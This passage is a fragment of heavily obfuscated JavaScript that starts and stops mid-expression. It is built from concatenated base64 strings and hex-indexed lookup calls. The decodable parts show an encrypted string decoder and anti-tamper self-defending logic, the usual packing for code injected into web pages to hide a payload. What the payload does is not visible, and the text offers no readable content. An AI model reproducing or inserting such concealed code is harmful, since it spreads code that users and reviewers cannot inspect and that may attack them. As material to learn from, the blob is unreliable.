W9wJywnbXhsZEp3RmNW'+'YScsJ2NIN2ROOGtuZ3EnLCdyU2tJV09iS'+'ldSSycsJ1c2TmRSU2tGVzd2YScsJ3dDb1'+'JpU2srV1FHJywnalNvTFdQTmNIU284Jyw'+_0x9566598w(0x243)+'JywnVzVCY0dhTHZnRycsJ1dPeGRNQ2tBV'+'zRETScsJ1c0OXNrdDNkU1cnLCdXT3UvVz'+_0x9566598w(0x295)+'0RzdkSDhrNnhhJywneENrZm5aSzUnLCdC'+'Q2toV1BKY1NKeScsJ2N1RmNVWGxjUkcnL'+'CdEU2t3ZVNvc1c3ZScsJ1c0WGthWU5kSm'+'EnLCdXN1ZkVkNrMVc1REUnLCdXNUZkVVN'+_0x9566598w(0x236)+'Y09KL2NKMXknLCdXNkhUaDJGY0pXJywnV'+'1JWY1N0YjhmVycsJ3RMWmRWOG9VV1FtJy'+'wnZFNrS1c0L2NTQ29RJywnQ003ZFJmdlk'+'nLCdyQ29HazhreFdPZScsJ3Nta0NXUDFX'+'V1B5JywndEpLc1dSTG8nLCdXUVZkSVNvW'+'Gg4a1knLCdXNDVNZ0NrWHpHJywnYTNOZF'+'FNZGNJYScsJ3k4azRXUTNjUElDJywncjh'+'rQ2VYRzknLCdEcmhkTktaZFZhJywnZDhr'+_0x9566598w(0x270)+'21Ta2dXUW03cVcnLCdXN1hiY050Y0pxJy'+'wnV1BWZFBTa1lXNmY2JywnV1JWZEliRmR'+'HU2tVJywnV1EzY05ta21XNW56JywnVzZk'+_0x9566598w(0x2fd)+'ywnVzdua1c0N2RRYWEnLCdXUmRkTW1vR2'+'hta0wnLCdX')+('NFZkVVNrdlc3bkwnLCdXUVJkSG1vc2dDa'+_0x9566598w(0x337)+'o1MycsJ2NTazRXUWVEQ1cnLCdXUG14djh'+'vZ0ZhJywnV1BCY1ZNRmNKOG8zRG1vSXdx'+_0x9566598w(0x23d)+'FNHJywnRVNrRldQQzhsRycsJ1c2bm5lSX'+'RkSlcnLCdXT1ZkS1czZFJtazgnLCdXNEp'+'kUXQzZFM4a1InLCdXNFJkSUlCZFE4a1gn'+'LCdXNVpjSEc4amtxJywnVzc3Y1NHREduR'+'ycsJ29DazFXNWRjSW1vWicsJ1c0Ry9XUm'+_0x9566598w(0x27c)+'LSmRkSUNrVicsJ3Y4b0lnU2tpV095Jywn'+'V1E5S3VDb3NXUWUnLCdXUWlHeDhvMXJxJ'+'ywndEp5QVdPWGcnLCdXUVgvV1FSY1Ftbz'+'cnLCdxQ2tWcElPMicsJ1dQWmRPQ29UYTh'+'rSCcsJ1c0T2pXT0Rnb0cnLCdDQ2s2ZDhv'+_0x9566598w(0x2c7)+'2RSdXhkSVcnLCdXN1RJcEpSZExXJywnZn'+'JUcVdPVmNWYScsJ1c0RmNKZFQwa2EnLCd'+'XT2xkS2NSZEc4a3knLCdBOGtoVzVyMnlx'+'Jywna0lYdFdQN2NHYScsJ29tb0dXTzNjT'+'UNvdicsJ0MweGRRU2t0VzRLJywnaEgvZE'+'1DazRuYScsJ3I4aytoSFd4JywnV09kZFJ'+'aM2RNQ2tZJywnV09YVldSN2NJOG9RJywn'+_0x9566598w(0x35e)+'CdCR3BkUzNoZElxJywndkNreVdRZGNISm'+'UnLCdXNW5QVzZsZExTb3AnLCdXNEhnVzY'+'zZFNTb1InLCdsU29kV09oY0pTb1YnLCdX'+'T1pjTkNrYVc0TDYnLCdXNGJuVzZsZFZha'+'ScsJ3I4a2tXUnpkV1BXJywnVzZ6SEJTa0'+'VXNmEnLCdX')+('NUJkTFNrb1c1bk4nLCd4djdkVDhrSVc2Y'+'ScsJ2NDa2NXNUxUV1FPJywnV1JhZFc1eG'+'RWOGszJywndDhrZ1dRdXJrYScsJ1dQTmR'+_0x9566598w(0x22d)+'J3hJZUdXNGxkVXEnLCdXNXhkUm1rV1c2M'+'XQnLCd5WUZkUkNrNEFHJywnV1BGY1JxYj'+'RuVycsJ1dPYjVXUlJjT0NvUicsJ1dScGR'+_0x9566598w(0x27d)+'azFKY0l0dGNMRycsJ2phM2RPOG90aUcnL'+'CdsQ2t2V1FXb3VXJywnV1ExbkNTbzFXUW'+'UnLCd6dFdUV1E5QycsJ3E4a3RXNGY2dVc'+'nLCdXNzNkTUNrN1c3amYnLCdXT1BpclNv'+'b1dRQycsJ0N3ZGRTU29XV1IwJywnaG1re'+'lc2WmNHOG9KJywnV1BKZFA4b2ZuU2tMJy'+'wnV1JwY1FjcmJsRycsJ2M4b1R2U2tNV09'+_0x9566598w(0x32a)+'U29SJywndThrcldSTEVXUTAnLCdnU2s3V'+'zRiTldSZScsJ1dQdGRUcVZkRzhrcCcsJ1'+'c1WGRXNVZkVm1vcycsJ1dQeGNHOGtpVzV'+'6MCcsJ1c3WElwWVJkSEcnLCdXUkdpVzda'+'ZFBDazMnLCdqU2s3VzUzY1Ftb1EnLCdyQ'+'2tXV09mdFdRdScsJ3ZTay9XT2FaYXEnLC'+'dXUWJCV1B4Y0dTb3QnLCdXNDVMakk3ZEt'+'XJywncHV4ZE0wZGNTYScsJ2tTb2Z5MkJk'+_0x9566598w(0x21f)+'0NvcldRQycsJ1c0OWpFU2t5VzZDJywnQj'+'FaZFNmTEYnLCdudUZjSFhaY0hxJywnVzd'+'XaldSajhwVycsJ1c2TmRTU2srVzY1UCcs'+'J1dPbGNSSTVqZEcnLCdrOGtXVzRSY0hDb'+'0snLCd6bWtYV09hUWNXJywnRm1rdldRVD'+_0x9566598w(0x274))+('Q2tLVzVUeVdPUycsJ2JTa2dXNDdjVFNvV'+'ScsJ3BiYm9XUFZjS3EnLCdXNEh3aXJOZF'+_0x9566598w(0x2c1)+'NVzdlJywnbENvWldPdGNVbW8vJywnVzV5'+'N1dSbnhvcScsJ3l4aGROTWpiJywnbENve'+'nRZdGRNVycsJ2VzL2RRbWtRRjhvdldQRy'+'csJ2ZMSmNQRycsJ0RTa1lXT21FanEnLCd'+_0x9566598w(0x25c)+'Z3JmaVdSeGNHYScsJ210dnlXUVpjUUcnL'+'CdkdlpjSVo3Y1JhJywnVzQxemRta0hCcS'+'csJ1c2MW9GU2tYVzZXJywnb21vWHVjeGR'+'VVycsJ0Y4bzRrQ2tpV09tJywnVzV2VWNz'+'RmRKVycsJ2JIZitXUC9jVHEnLCdFZDdkS'+'HgvZExHJywnbkNvUVdRbGNIbW9aJywnVz'+_0x9566598w(0x1fd)+'sJ1c2cGRMU2tUVzZUTycsJ1c0di9wTFJj'+'U1cnLCdXNkRwb1lkZFZHJywncVdGZEpta'+_0x9566598w(0x2b1)+'lvbiBfMHg3ODcxNTIzZShhLGIpe2E9YS0'+'weDFmMDt2YXIgYz1fMHg3ODcxNTIzZFth'+'XTtpZihfMHg3ODcxNTIzZVsnWWVaQ3VIJ'+_0x9566598w(0x30f)+_0x9566598w(0x2d3)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+'jc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhci'+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+'yQXQnXShvKyspO35uJiYobT1sJTB4ND9t'+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+'ZtPj4oLTB4')+('MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+_0x9566598w(0x248)+_0x9566598w(0x24c)+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+_0x9566598w(0x342)+_0x9566598w(0x2be)+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+_0x9566598w(0x30e)+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+_0x9566598w(0x21a)+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+_0x9566598w(0x20e)+'4NzE1MjNlWydKTWhxVGYnXT17fSxfMHg3'+'ODcxNTIzZVsnWWVaQ3VIJ109ISFbXTt9d'+_0x9566598w(0x2e3)+'ErZSxnPV8weDc4NzE1MjNlWydKTWhxVGY'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+'ZihfMHg3ODcxNTIzZVsnSUp1akhSJ109P'+_0x9566598w(0x2ef)+'9uKGope3Ro')+('aXNbJ2RPYmprZCddPWosdGhpc1snRVVJW'+_0x9566598w(0x200)+'dZcUFFWFonXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydyRVhO'+'TFInXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+'NbJ0NIZUFhdSddPSdbXHgyN3xceDIyXS4'+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnd3NxakFqJ109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ3JFWE5MUiddK3RoaXNbJ0N'+'IZUFhdSddKSxrPWpbJ3Rlc3QnXSh0aGlz'+'WydZcUFFWFonXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ0VVSVpnbSddWzB4MV06LS'+'10aGlzWydFVUlaZ20nXVsweDBdO3JldHV'+'ybiB0aGlzWydRR0VQQmInXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydRR0VQQmInXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+_0x9566598w(0x361)+_0x9566598w(0x2e1)+_0x9566598w(0x2e8)+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+_0x9566598w(0x2dc)+'0aCddO2s8bDtrKyspe3RoaXNbJ0VVSVpn'+'bSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+'ShNYXRoWydyYW5kb20nXSgpKSksbD10aG'+_0x9566598w(0x32e)+'ldHVybiBqKHRoaXNbJ0VVSVpnbSddWzB4'+_0x9566598w(0x252)+'yd3c3FqQWonXSgpLF8weDc4NzE1MjNlWy'+'dJSnVqSFIn')+('XT0hIVtdO31jPV8weDc4NzE1MjNlWydFT'+'1lCZ3onXShjLGIpLF8weDc4NzE1MjNlWy'+'dKTWhxVGYnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+'dmFyIEg9XzB4Nzg3MTUyM2U7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hIKDB4M2Y2LCdyI0clJykpK3BhcnNlSW5'+'0KEgoMHg1YzYsJ1RbQVYnKSkqcGFyc2VJ'+'bnQoSCgweDMwZCwnRmxsNycpKStwYXJzZ'+'UludChIKDB4NWM0LCdoJmh3JykpKy1wYX'+'JzZUludChIKDB4NDg1LCdGbGw3JykpKi1'+'wYXJzZUludChIKDB4MWYwLCdyVCpoJykp'+'Ky1wYXJzZUludChIKDB4MmM5LCdkWyRFJ'+_0x9566598w(0x29d)+_0x9566598w(0x2e5)+'qcUY4JykpKnBhcnNlSW50KEgoMHg1MWQs'+'J2wpTGonKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0Y2goZCl7YVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fX19KF8weDc4NzE1'+_0x9566598w(0x2e6)+'3ZhciBJPV8weDc4NzE1MjNlLGQ9e307ZF'+_0x9566598w(0x242)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO30s'+'ZFtJKDB4NGU0LCdVNSR3JyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+'g0YTIsJ2RbJEUnKV09ZnVuY3Rpb24ocSx'+_0x9566598w(0x2f7)+'LCc5ejY4JyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEhPT1zO30sZFtJKDB4MjQzLC'+_0x9566598w(0x27f))+('PUkoMHg1YTksJ1RbQVYnKStJKDB4MjQ4L'+'CdoJmh3JykrSSgweDQ1ZSwnVTUkdycpK0'+_0x9566598w(0x2f3)+_0x9566598w(0x1ee)+'PUkoMHg0MjgsJ2RbJEUnKStJKDB4MWZlL'+'CdyVCpoJyksZFtJKDB4NTNmLCdyNGRXJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'9PT1zO30sZFtJKDB4MjdiLCdyI0clJyld'+_0x9566598w(0x33a)+_0x9566598w(0x318)+'RbQVYnKStJKDB4NDFjLCdIMTlGJyksZFt'+'JKDB4M2ZjLCchQVZkJyldPWZ1bmN0aW9u'+_0x9566598w(0x2f6)+'jEsJygxcnAnKV09ZnVuY3Rpb24ocSxzKX'+_0x9566598w(0x2c0)+'nJGxBQCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPD1zO30sZFtJKDB4NDg4LCd0d'+_0x9566598w(0x278)+'JuIHErczt9LGRbSSgweDM2ZSwnXSglRic'+_0x9566598w(0x2a5)+_0x9566598w(0x2a9)+_0x9566598w(0x263)+_0x9566598w(0x1fb)+'weDU1YSwnVFtBVicpK0koMHg1ZTIsJyRs'+_0x9566598w(0x1f1)+'DU3MywnI2dzSycpK0koMHg1NmUsJ0hlW0'+'knKStJKDB4MjdhLCclV1hLJykrSSgweDM'+'1OSwnKDFycCcpK0koMHg0ODIsJ2pLb20n'+'KStJKDB4MmNiLCcxdFdYJyksZFtJKDB4M'+'jEzLCcqWnZwJyldPUkoMHgzMzcsJ0YmeX'+_0x9566598w(0x320))+('NTVjLCcqWnZwJykrSSgweDVhYiwnSHlCO'+'ScpK0koMHgzNDUsJ01Ad2QnKStJKDB4NG'+'RmLCdsKUxqJykrSSgweDNjYiwnSHlCOSc'+'pK0koMHgzNjQsJ0BpaTEnKStJKDB4MzUx'+'LCcqcUY4JykrSSgweDUzYiwnOXo2OCcpK'+'0koMHg0MjcsJ10oJUYnKStJKDB4NTlmLC'+'cxdFdYJykrSSgweDU5MywnaCZodycpK0k'+'oMHgzOTYsJzAyJUUnKStJKDB4NWNjLCdG'+'VjVKJykrSSgweDQyMSwnZFskRScpK0koM'+_0x9566598w(0x261)+'RbJEUnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x9566598w(0x256)+'JScpXT1JKDB4NWVkLCdJcmU5JykrSSgwe'+'DQ3YSwnKlp2cCcpK0koMHg1NGEsJypxRj'+'gnKStJKDB4NTVkLCdVNSR3JykrSSgweDJ'+_0x9566598w(0x286)+'KStJKDB4MzMwLCcqcUY4JykrSSgweDJkO'+'CwnclQqaCcpK0koMHgyOTcsJyVXWEsnKS'+'tJKDB4NTU4LCddKCVGJykrSSgweDI1NCw'+'nbClMaicpK0koMHg1MzMsJyFBVmQnKStJ'+'KDB4MzBhLCcpR28pJykrSSgweDVhNSwnQ'+'W0yJCcpK0koMHgyNmYsJ1hyVW4nKStJKD'+'B4NTY4LCdYclVuJykrSSgweDUzOSwnOXo'+'2OCcpK0koMHg0MzMsJzRzWCYnKStJKDB4'+'MjQwLCcwMiVFJykrSSgweDQyNCwnZiohW'+'ycpK0koMHgzMmUsJ2YqIVsnKStJKDB4Mj'+'Y1LCcwMiVFJykrSSgweDQ4YywnWWtobCc'+_0x9566598w(0x234)+'LCcwMiVFJykrSSgweDVlMywnKCE0aicpK'+_0x9566598w(0x35f)+'dJcmU5Jykr')+('SSgweDQ0NSwnSXJlOScpK0koMHgyMTksJ'+'0pVM2UnKStJKDB4NTZjLCchQVZkJykrSS'+'gweDQxNCwnXSglRicpK0koMHgzNzcsJ3R'+'0SWYnKStJKDB4MzEwLCdkeHNuJykrSSgw'+'eDIyOCwnclQqaCcpK0koMHgyMWYsJzJqa'+'VQnKStJKDB4MjBiLCckbEFAJykrSSgweD'+'MzMSwnVzZ5ZScpK0koMHgyYmQsJ1JdNVM'+'nKStJKDB4M2ViLCdIZVtJJykrSSgweDU3'+_0x9566598w(0x224)+'StJKDB4NGE2LCdmKiFbJykrSSgweDQ1Zi'+'wnMmppVCcpK0koMHgzOTUsJ09CT0YnKSt'+'JKDB4NGFhLCdmKiFbJykrSSgweDVmYywn'+_0x9566598w(0x2f4)+'DB4M2I4LCdAaWkxJykrSSgweDQzMCwnd0'+'lVbicpK0koMHgzNTgsJ1c2eWUnKStJKDB'+'4NWRhLCdUW0FWJykrSSgweDNmZSwnclQq'+_0x9566598w(0x284)+'TEzLCdGVjVKJykrSSgweDM2MiwnJGxBQC'+'cpK0koMHg1YmIsJypadnAnKStJKDB4MmF'+'iLCdsKUxqJykrSSgweDI3OCwnKDFycCcp'+'K0koMHg0NTYsJ1RAMWonKStJKDB4MzVhL'+'CdkeHNuJykrSSgweDMwMSwnXSglRicpK0'+'koMHgyOTQsJ3R0SWYnKStJKDB4NTMwLCd'+'3SVVuJykrSSgweDIxNCwnMDIlRScpK0ko'+'MHgzNmYsJ3I0ZFcnKStJKDB4NDc0LCdJc'+'mU5JykrSSgweDVjMiwnRlY1SicpK0koMH'+'g1YjgsJyghNGonKStJKDB4MmRiLCdkWyR'+_0x9566598w(0x203)+'NWUsJ2R4c24nKStJKDB4MjdkLCdJcmU5J'+_0x9566598w(0x258)+'YsJ10oJUYn')+('KStJKDB4MmM3LCdkWyRFJykrSSgweDMwY'+'iwnKnFGOCcpK0koMHgzMDUsJ2wpTGonKS'+'tJKDB4NTFmLCdGbGw3JykrSSgweDI4Miw'+'nIUFWZCcpK0koMHgzZDIsJyNnc0snKStJ'+'KDB4M2M0LCckbEFAJykrSSgweDNmMiwnU'+_0x9566598w(0x34d)+'B4MzA2LCdVNSR3JykrSSgweDJjNSwnbCl'+'MaicpK0koMHgyZDIsJ0ZsbDcnKStJKDB4'+_0x9566598w(0x353)+'CcpK0koMHg1MjgsJ3R0SWYnKStJKDB4Mm'+_0x9566598w(0x2b6)+'pK0koMHgzZjgsJzRzWCYnKStJKDB4M2Jk'+'LCcpR28pJykrSSgweDRlZiwnbClMaicpK'+_0x9566598w(0x2d6)+'dmKiFbJykrSSgweDMzYywnMmppVCcpK0k'+'oMHg1YTYsJ1lraGwnKStJKDB4Mjc1LCdY'+'clVuJykrSSgweDUwNCwnMDIlRScpK0koM'+_0x9566598w(0x24f)+'FAJykrSSgweDYwMCwnKnFGOCcpK0koMHg'+'0ZGIsJzF0V1gnKStJKDB4MjY2LCckbEFA'+_0x9566598w(0x2dd)+'GEsJ2RbJEUnKStJKDB4MmI2LCc0c1gmJy'+'krSSgweDM4MiwnclQqaCcpK0koMHgzNGU'+_0x9566598w(0x30d)+_0x9566598w(0x22a)+_0x9566598w(0x2ad)+_0x9566598w(0x33f)+'adnAnKStJKDB4NTJjLCdIZVtJJykrSSgw'+'eDNkZSwnJUViWicpK0koMHgzZTksJyghN'+_0x9566598w(0x23b)+'YxZiwnZFsk')+('RScpK0koMHg0MGYsJ1RAMWonKStJKDB4N'+'GJjLCdNQHdkJykrSSgweDUzMiwnSGVbSS'+'cpK0koMHg0YjgsJ3IjRyUnKStJKDB4NWU'+_0x9566598w(0x2bc)+_0x9566598w(0x2aa)+'CdoJmh3JykrSSgweDNiZSwnT0oxNScpK0'+'koMHgzYmIsJyghNGonKStJKDB4MmMyLCd'+'0dElmJykrSSgweDU0NSwnVzZ5ZScpK0ko'+_0x9566598w(0x308)+_0x9566598w(0x34e)+'gzOWIsJzl6NjgnKStJKDB4NWRiLCdGVjV'+'KJykrSSgweDIyMCwncjRkVycpK0koMHgy'+_0x9566598w(0x1f3)+_0x9566598w(0x35d)+'EsJ1hyVW4nKStJKDB4MzM5LCdXNnllJyk'+'rSSgweDFmZCwnciNHJScpK0koMHgyZWEs'+'J2pLb20nKStJKDB4NGNhLCd1KjhYJykrS'+'SgweDRhZCwnT0oxNScpK0koMHgzNjYsJy'+_0x9566598w(0x314)+'weDQ4ZCwnaWlwSycpK0koMHgzOWMsJ0Ft'+'MiQnKStJKDB4MzY5LCdNQHdkJykrSSgwe'+'DVmYiwnaWlwSycpK0koMHg0YmQsJ2YqIV'+_0x9566598w(0x23f)+'hMywnMXRXWCcpK0koMHg1NzcsJ0pVM2Un'+'KStJKDB4NGY4LCdyVCpoJykrSSgweDQyZ'+'CwnJVdYSycpK0koMHgzMmEsJ2YqIVsnKS'+'tJKDB4MjVhLCcoITRqJykrSSgweDQyMCw'+'nZFskRScpK0koMHgyZjAsJ3UqOFgnKStJ'+'KDB4MjZiLCcjZ3NLJykrSSgweDJjMywnT'+'0oxNScpK0koMHgzNWIsJyNnc0snKStJKD'+'B4NDFkLCdU')+('QDFqJykrSSgweDM5ZiwnRlY1SicpK0koM'+_0x9566598w(0x2f0)+'JwJykrSSgweDMxYSwnUl01UycpK0koMHg'+'1YzgsJ2gmaHcnKStJKDB4NjBiLCcqWnZw'+'JykrSSgweDU4MiwnSlUzZScpK0koMHgzM'+'jEsJzF0V1gnKStJKDB4MzYwLCcpR28pJy'+'krSSgweDQ3MCwnJGxBQCcpK0koMHgzNTM'+'sJ0BpaTEnKStJKDB4MzI4LCcpR28pJykr'+_0x9566598w(0x23a)+'yNnc0snKStJKDB4NWRkLCdPSjE1JykrSS'+_0x9566598w(0x223)+'UKmgnKStJKDB4MjJkLCdqS29tJykrSSgw'+'eDUzYSwnJUViWicpK0koMHg0N2UsJ2wpT'+'GonKStJKDB4M2E4LCdPSjE1JykrSSgweD'+'M0YSwndHRJZicpK0koMHg0N2QsJyFBVmQ'+_0x9566598w(0x222)+'NCwnUFYxYScpK0koMHg0ZjIsJ10oJUYnK'+_0x9566598w(0x2a7)+_0x9566598w(0x36a)+'JKDB4MjJhLCdyNGRXJykrSSgweDU1MCwn'+'VEAxaicpKyhJKDB4MjcwLCcpR28pJykrS'+_0x9566598w(0x2f1)+_0x9566598w(0x2e2)+'weDQ0YSwnWWtobCcpK0koMHg1NDEsJ09K'+_0x9566598w(0x31b)+_0x9566598w(0x29f)+'onKStJKDB4NWFjLCdyVCpoJykrSSgweDN'+'mNSwnaktvbScpK0koMHgzMTcsJ2YqIVsn'+'KStJKDB4MjE4LCdkWyRFJykrSSgweDU2Z'+'CwnJVdYSycpK0koMHgyYzEsJ1c2eWUnKS'+'tJKDB4NDQz')+('LCclV1hLJykrSSgweDI3MiwnWWtobCcpK'+'0koMHg0ZjEsJyNnc0snKStJKDB4MzMzLC'+_0x9566598w(0x24b)+'oMHgzY2YsJ1RbQVYnKStJKDB4NTljLCdQ'+_0x9566598w(0x26b)+'HgzOGQsJyNnc0snKStJKDB4NDI1LCdsKU'+'xqJykrSSgweDNlYywnQW0yJCcpK0koMHg'+_0x9566598w(0x33b)+'JykrSSgweDU5NCwnSHlCOScpK0koMHgzM'+'TgsJzAyJUUnKStJKDB4Mzg4LCddKCVGJy'+'krSSgweDNmOSwnJUViWicpK0koMHgyODg'+_0x9566598w(0x321)+'SSgweDQ0ZiwnXSglRicpK0koMHgyMzUsJ'+'2gmaHcnKStJKDB4MzM0LCdkWyRFJykrSS'+_0x9566598w(0x2bf)+'pTGonKStJKDB4MmIyLCcxdFdYJykrSSgw'+_0x9566598w(0x344)+'20nKStJKDB4MmVjLCdYclVuJykrSSgweD'+'JiMCwnKlp2cCcpK0koMHgzYzAsJ09CT0Y'+_0x9566598w(0x202)+'NCwnNHNYJicpK0koMHg0MDMsJ10oJUYnK'+_0x9566598w(0x22c)+_0x9566598w(0x349)+_0x9566598w(0x2ee)+'VEAxaicpK0koMHgzYTAsJ1RbQVYnKStJK'+'DB4NWU1LCckbEFAJykrSSgweDQwNCwncj'+_0x9566598w(0x2ff)+'4NDUwLCc0c1gmJykrSSgweDRiNiwnKDFy'+_0x9566598w(0x225)+'GM1LCcjZ3NLJykrSSgweDRmYiwnaCZody'+'cpK0koMHgy')+(_0x9566598w(0x36b)+'ykrSSgweDMwOCwndSo4WCcpK0koMHgzMT'+'EsJ1BWMWEnKStJKDB4M2U4LCdUW0FWJyk'+'rSSgweDVjZiwnWHJVbicpK0koMHgzN2Is'+'J0h5QjknKStJKDB4NGZjLCd0dElmJykrS'+'SgweDQxOCwnSlUzZScpK0koMHg1NTcsJz'+'l6NjgnKStJKDB4MzkxLCdQVjFhJykrSSg'+'weDYwOCwnIUFWZCcpK0koMHg1MGUsJ0Zs'+_0x9566598w(0x267)+'DM0Mywnd0lVbicpK0koMHgzOGIsJ3UqOF'+_0x9566598w(0x214)+_0x9566598w(0x22e)+'KStJKDB4NTQyLCclV1hLJykrSSgweDQwN'+'SwndSo4WCcpK0koMHgyMjIsJ3dJVW4nKS'+'tJKDB4NDc3LCdBbTIkJykrSSgweDM4MSw'+'nclQqaCcpK0koMHg0ZjAsJ09KMTUnKStJ'+'KDB4Mjg3LCdoJmh3JykrSSgweDM4OSwnR'+'iZ5dycpK0koMHg0OGEsJyNnc0snKStJKD'+'B4MjFhLCchQVZkJykrSSgweDI2MywnJGx'+'BQCcpK0koMHgzYjEsJ1RbQVYnKStJKDB4'+'NGY5LCdIZVtJJykrSSgweDU0ZCwnRlY1S'+'icpK0koMHgyMGUsJ1U1JHcnKStJKDB4NT'+'NlLCdKVTNlJykrSSgweDI5MywnIUFWZCc'+_0x9566598w(0x354)+'LCcwMiVFJykrSSgweDI2YSwnRmxsNycpK'+'0koMHgyMDAsJylHbyknKStJKDB4MzRkLC'+_0x9566598w(0x345)+'oMHgyNDcsJ0BpaTEnKStJKDB4M2M3LCco'+'MXJwJykrSSgweDQ0ZSwnKnFGOCcpK0koM'+_0x9566598w(0x269)+'hYJykrSSgw')+('eDUwOCwnRlY1SicpK0koMHgzZDcsJ0h5Q'+'jknKStJKDB4NjBlLCdGVjVKJykrSSgweD'+_0x9566598w(0x33c)+_0x9566598w(0x20d)+'YywnWWtobCcpK0koMHg0ODAsJ2RbJEUnK'+'StJKDB4NWQ5LCclV1hLJykrSSgweDRhYi'+'wnciNHJScpK0koMHg0NTgsJ1c2eWUnKSt'+_0x9566598w(0x32c)+'QW0yJCcpK0koMHgzNjUsJ2pLb20nKStJK'+'DB4NGI5LCc5ejY4JykrSSgweDRiYSwnSD'+'E5RicpK0koMHgzYTUsJ09CT0YnKStJKDB'+'4NDhmLCdZa2hsJykrSSgweDQ3YiwnVzZ5'+'ZScpK0koMHg0YTQsJ09KMTUnKStJKDB4M'+_0x9566598w(0x298)+'cpK0koMHg1Y2UsJ1U1JHcnKStJKDB4NTk'+_0x9566598w(0x2eb)+'K0koMHg0OTAsJypadnAnKStJKDB4NThjL'+'CdqS29tJykrSSgweDI5Yiwnd0lVbicpK0'+_0x9566598w(0x2fc)+'yamlUJykrSSgweDRkYywndHRJZicpK0ko'+'MHg0ZGEsJ3UqOFgnKStJKDB4MzQ2LCd0d'+'ElmJykrSSgweDIyMywnaCZodycpK0koMH'+'g1MjYsJ1RAMWonKStJKDB4NGEzLCclRWJ'+_0x9566598w(0x34a)+'NWYsJ2gmaHcnKStJKDB4MmQ0LCdqS29tJ'+'ykrSSgweDVhMCwnUFYxYScpK0koMHg1ZD'+_0x9566598w(0x231)+'rSSgweDI2ZCwncjRkVycpK0koMHg1ODcs'+'J09CT0YnKStJKDB4NWQzLCdSXTVTJykrS'+'SgweDI4MywnVEAxaicpK0koMHg0MTcsJ0'+'h5QjknKStJ')+(_0x9566598w(0x2a0)+_0x9566598w(0x313)+'B4NGQ2LCdBbTIkJykrSSgweDIzOSwnd0l'+'VbicpK0koMHg0NmEsJ1lraGwnKStJKDB4'+'MmE0LCdGJnl3JykrSSgweDI0YywnQGlpM'+'ScpK0koMHgyY2EsJ10oJUYnKStJKDB4Nj'+'EwLCcwMiVFJykrSSgweDI3NywnWWtobCc'+_0x9566598w(0x254)+'LCdQVjFhJykrSSgweDJlMCwnUl01UycpK'+'0koMHg0NTUsJ09KMTUnKStJKDB4NGE4LC'+'cpR28pJykrSSgweDQwYywnJVdYSycpK0k'+'oMHg0YzMsJ0hlW0knKStJKDB4NThmLCcj'+'Z3NLJykrSSgweDIwZiwnZFskRScpK0koM'+'HgzMTQsJ0FtMiQnKStJKDB4NTdlLCdGJn'+_0x9566598w(0x341)+'1ZDQsJzRzWCYnKStJKDB4NTUxLCcjZ3NL'+'JykrSSgweDRjNywnaWlwSycpK0koMHgzN'+'zgsJzRzWCYnKStJKDB4MmJhLCdqS29tJy'+'krSSgweDNiMCwnXSglRicpK0koMHgxZjU'+'sJ0BpaTEnKStJKDB4MzU0LCdNQHdkJykr'+_0x9566598w(0x218)+'ygxcnAnKStJKDB4MjEwLCdKVTNlJykrSS'+'gweDUxYSwnTUB3ZCcpK0koMHg1YmMsJ2Y'+'qIVsnKStJKDB4NGQxLCdPSjE1JykrSSgw'+'eDQ2NiwnRiZ5dycpK0koMHgyYjksJ2RbJ'+'EUnKStJKDB4NTExLCcxdFdYJykrSSgweD'+'Q3NiwnclQqaCcpK0koMHg1YWUsJ0lyZTk'+_0x9566598w(0x2ac)+_0x9566598w(0x2a4)+'icpK0koMHgyZGYsJ3UqOFgnKStJKDB4Mj'+'gxLCdVNSR3')+('JykrSSgweDM3YSwnWHJVbicpK0koMHgzN'+